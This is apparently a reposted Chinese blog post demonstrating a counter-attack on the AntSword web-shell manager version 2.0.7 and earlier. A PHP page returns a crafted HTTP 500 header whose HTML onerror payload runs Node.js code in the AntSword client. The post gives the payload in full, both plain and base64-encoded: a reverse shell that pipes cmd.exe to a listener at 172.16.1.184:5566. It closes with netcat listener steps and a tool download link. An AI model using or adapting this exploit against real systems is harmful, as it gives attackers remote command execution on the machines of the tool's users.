

中国蚁剑是一款开源的跨平台网站管理工具,它主要面向于合法授权的渗透测试安全人员以及进行常规操作的网站管理员。

AntSword <=2.0.7

蚁剑实验版本:2.0.7

172.16.1.235(红队)(win10)

漏洞:



<?php

header('HTTP/1.1 500 <img src=# onerror=alert(1)>');

利用:

在 Node.js 中提供了一个 net.Socket 对象,用于方便调用底层 Socket 接口,实现数据传输的功能。net.Socket 既可以读也可以写,这个 client 建立 socket 链接,实现了将对方 cmd.exe 的标准输入输出与标准错误流转发到受害者自己的 ip:5566端口上。

var net = require("net"), sh = require("child_process").exec("cmd.exe"); var client = new net.Socket(); client.connect(5566, "172.16.1.184", function(){client.pipe(sh.stdin);sh.stdout.pipe(client);sh.stderr.pipe(client);})

将上面 base64 编码完成的内容放进 Buffer 函数中

编码前

<?php

header("HTTP/1.1 500 Not <img src=# οnerrοr='eval(new Buffer(`var net = require("net"), sh = require("child_process").exec("cmd.exe"); var client = new net.Socket(); client.connect(5566, "172.16.1.184", function(){client.pipe(sh.stdin);sh.stdout.pipe(client);sh.stderr.pipe(client);});`,`base64`).toString())'>")

<?php

header("HTTP/1.1 500 Not <img src=# οnerrοr='eval(new Buffer(`dmFyIG5ldCA9IHJlcXVpcmUoIm5ldCIpLCBzaCA9IHJlcXVpcmUoImNoaWxkX3Byb2Nlc3MiKS5leGVjKCJjbWQuZXhlIik7IHZhciBjbGllbnQgPSBuZXcgbmV0LlNvY2tldCgpOyBjbGllbnQuY29ubmVjdCg1NTY2LCAiMTcyLjE2LjEuMTg0IiwgZnVuY3Rpb24oKXtjbGllbnQucGlwZShzaC5zdGRpbik7c2guc3Rkb3V0LnBpcGUoY2xpZW50KTtzaC5zdGRlcnIucGlwZShjbGllbnQpO30pOw==`,`base64`).toString())'>");

开启apache服务命令: service apache2 start



172.16.1.184(蓝队反制)NC开启监听:



172.16.1.184(蓝队反制)接到红队shell

蚁剑和nc下载:

链接:https://pan.baidu.com/s/1OBWFSPz38pUpnKMz09FUyQ

提取码:joyb

原文地址:https://blog.csdn.net/m0_46317063/article/details/134651089

本文来自互联网用户投稿,该文观点仅代表作者本人,不代表本站立场。本站仅提供信息存储空间服务,不拥有所有权,不承担相关法律责任。

如若转载,请注明出处:http://www.7code.cn/show_3273.html

如若内容造成侵权/违法违规/事实不符,请联系代码007邮箱:suwngjj01@126.com进行投诉反馈,一经查实,立即删除!